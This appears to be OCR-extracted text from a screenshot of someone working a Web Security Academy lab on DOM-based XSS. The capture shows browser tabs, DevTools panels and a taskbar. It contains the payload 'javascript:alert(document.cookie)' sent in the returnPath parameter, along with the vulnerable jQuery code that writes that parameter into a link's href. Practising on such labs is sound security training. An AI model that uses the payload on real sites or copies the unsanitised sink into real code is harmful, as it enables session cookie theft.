 Lab-Cross-Sit
Lab-Cross-Sit
Web Hacking
All labs | Web
Lab: DOM XS
DOM XSS in j
Hotmart Club
(1113) CSRF -
0a5f002c04f26e95c0d43e9900d000da.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
Hotmart Club
Conteúdos · Técnica...
DevOps | Alura - Cu...
Hacking Club
All labs | Web Secur...
Fluency Academy
Netflix
Prime Video
HBO Max
YouTube
»
Submit feedback
< Back
javascript:alert(document.cookie)
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
<button class="button" type="submit"> Submit feedback </button>
<span id="feedbackResult"></span>
<script src="/resources/js/jquery_1-8-2.js"></script>
<div class="is-linkback">
::before
<a id="backLink" href="javascript:alert(document.cookie)">Back</a> == $0
</div>
<script>
$(function() {
$('#backLink').attr("href", (new URLSearchParams(window.location.search)).get('returnPath'));
});
</script>
</form>
<script src="/resources/js/submitFeedback.js"></script>
html body div section.maincontainer div.container.is-page form#feedbackForm div.is-linkback a#backLink
Styles Computed Layout Event Listeners »
Filter :hov .cls +
element.style {
}
a { labs.css:303
color: #29ace5;
text-decoration: none;
}
*, *:before, *:after { labs.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
a:-webkit-any-link { user agent stylesheet
color: -webkit-link;
Console
Pesquisar no Windows
POR
10:25
23/08/2022